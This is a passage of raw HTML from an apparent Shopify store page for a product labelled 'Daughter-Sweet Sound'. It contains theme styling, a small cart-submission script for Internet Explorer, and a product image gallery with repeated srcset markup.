0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18597271863389__main" class="shopify-section section main-product-section">
<link href="//snugglyofficial.com/cdn/shop/t/139/assets/pagepilot-styles.css?v=118832223807898196761753236747" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.pp-section-template--18597271863389__main {
			padding-top: px;
			padding-bottom: px;
			}

			:root {
			--pp-heading-font-size: 32px !important;
			--pp-body-font-size: 16px !important;
			--pp-heading-color: #000000 !important;
			--pp-body-color: #333333 !important;
			--pp-brand-color: #000000 !important;
			--pp-button-background-color: #000000 !important;
			--pp-button-text-color: #ffffff !important;
			--pp-border-radius: 4px;
			}

			@media screen and (min-width: 750px) {
			.pp-section-template--18597271863389__main {
					padding-top: px;
					padding-bottom: px;
			}

			:root {
					--pp-heading-font-size: 32px !important;
					--pp-body-font-size: 16px !important;
			}
			}

			
			.main-product__info-container {
				gap: 12px;
				display: flex;
				flex-direction: column;
			}
			.main-product__info-container > * {
				margin: 0;
			}</style><section
  id="MainProduct-template--18597271863389__main"
  class="color-background-1 gradient section-template--18597271863389__main-padding"
  data-section="template--18597271863389__main"
><style data-shopify>.section-template--18597271863389__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18597271863389__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18597271863389__main,
    #MediaGallery-template--18597271863389__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18597271863389__main,
      #MediaGallery-template--18597271863389__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 2px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--large product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--18597271863389__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--18597271863389__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18597271863389__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18597271863389__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18597271863389__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18597271863389__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--18597271863389__main-25757211033693"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--18597271863389__main-25757211033693"
          data-alt="Daughter-Sweet Sound"
        >
          

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25757211033693">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--18597271863389__main-25757211000925"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25757211000925"
            data-alt="Daughter-Sweet Sound"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25757211000925">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25757211066461"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25757211066461"
            data-alt="Daughter-Sweet Sound"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25757211066461">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25757211099229"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25757211099229"
            data-alt="Daughter-Sweet Sound"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
